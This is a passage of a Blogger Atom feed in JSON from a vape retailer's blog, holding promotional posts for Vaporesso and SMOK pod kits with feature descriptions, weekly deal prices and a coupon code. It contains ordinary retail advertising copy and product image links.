Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: 